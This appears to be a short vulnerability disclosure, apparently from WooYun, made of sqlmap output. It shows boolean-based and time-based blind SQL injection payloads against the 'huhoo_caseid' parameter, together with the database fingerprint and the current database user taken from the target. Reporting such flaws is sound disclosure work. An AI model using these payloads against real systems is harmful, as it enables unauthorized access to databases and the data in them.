 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: huhoo_caseid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: huhoo_caseid=12 AND 8763=8763&keyword=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: huhoo_caseid=12 AND SLEEP(5)&keyword=1
---
[15:40:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.11
[15:40:55] [INFO] fetching current user
[15:40:55] [INFO] resumed: huhoodata2008@192.168.168.%
current user:    'huhoodata2008@192.168.168.%'
www.wooyun.org